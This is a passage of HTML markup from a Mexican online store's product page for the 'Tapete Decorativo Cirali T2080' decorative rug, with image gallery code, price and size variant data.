        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30973499277464">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19861479162008__main-30973499310232"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19861479162008__main-30973499310232"
            data-alt="Tapete Decorativo Cirali T2080"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19861479162008__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30973499310232">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19861479162008__main-30973499343000"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19861479162008__main-30973499343000"
            data-alt="Tapete Decorativo Cirali T2080"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19861479162008__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30973499343000">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19861479162008__main-30973499244696"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19861479162008__main-30973499244696"
            data-alt="Tapete Decorativo Cirali T2080"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19861479162008__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30973499244696">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--19861479162008__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--19861479162008__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--19861479162008__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--19861479162008__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--19861479162008__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19861479162008__main"
          data-section="template--19861479162008__main"
          data-url="/products/tapete-decorativo-cirali-t2080"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AUE5DZkNOeS9WaUNHd__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Tapete Decorativo Cirali T2080
  </h1>
  <a href="/products/tapete-decorativo-cirali-t2080" class="product__title">
    <h2 class="h1">
      Tapete Decorativo Cirali T2080
    </h2>
  </a>
  <style>
    .product__title-AUE5DZkNOeS9WaUNHd__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AUE5DZkNOeS9WaUNHd__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--19861479162008__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AMEJlT2RuejF4WHhhZ__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AMEJlT2RuejF4WHhhZ__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AMEJlT2RuejF4WHhhZ__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19861479162008__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AMEJlT2RuejF4WHhhZ__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 1,729.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 1,729.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            $ 1,729.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--19861479162008__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41479765196952">
      <input type="hidden" name="product-id" value="7179634114712" /><input type="hidden" name="section-id" value="template--19861479162008__main" /></form></div>









  <variant-selects
    id="variant-selects-template--19861479162008__main"
    class="no-js-hidden"
    data-section="template--19861479162008__main"
    data-url="/products/tapete-decorativo-cirali-t2080"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19861479162008__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19861479162008__main-0">
              
                <span id="custom-label-template--19861479162008__main-1">
                  
                  
                  Size - 60X90CM
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19861479162008__main-1-0"
        name="Size"
        value="60X90CM"
        form="product-form-template--19861479162008__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--19861479162008__main-1-0"
      >
        60X90CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19861479162008__main-1-1"
        name="Size"
        value="160X230CM"
        form="product-form-template--19861479162008__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--19861479162008__main-1-1"
      >
        160X230CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19861479162008__main-1-2"
        name="Size"
        value="200X300CM"
        form="product-form-template--19861479162008__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--19861479162008__main-1-2"
      >
        200X300CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19861479162008__main-1-3"
        name="Size"
        value="240X330CM"
        form="product-form-template--19861479162008__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--19861479162008__main-1-3"
      >
        240X330CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19861479162008__main-1-4"
        name="Size"
        value="300X400CM"
        form="product-form-template--19861479162008__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--19861479162008__main-1-4"
      >
        300X400CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41479765196952,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"6953","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Cirali T2080 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":172900,"weight":1000,"compare_at_price":172900,"inventory_management":"shopify","barcode":"GPO360X90","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498417987736,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"6954","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":980200,"weight":6000,"compare_at_price":980200,"inventory_management":"shopify","barcode":"GPO3160X230","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418020504,"title":"200X300CM","option1":"200X300CM","option2":null,"option3":null,"sku":"7707","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Cirali T2080 - 200X300CM","public_title":"200X300CM","options":["200X300CM"],"price":1152900,"weight":6000,"compare_at_price":1152900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418053272,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"7706","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":2030000,"weight":6000,"compare_at_price":2030000,"inventory_management":"shopify","barcode":"GPO3240X330","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418086040,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"6956","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2987000,"weight":6000,"compare_at_price":2987000,"inventory_management":"shopify","barcode":"GPO3300X400","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19861479162008__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19861479162008__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19861479162008__main"
        class="select__select"
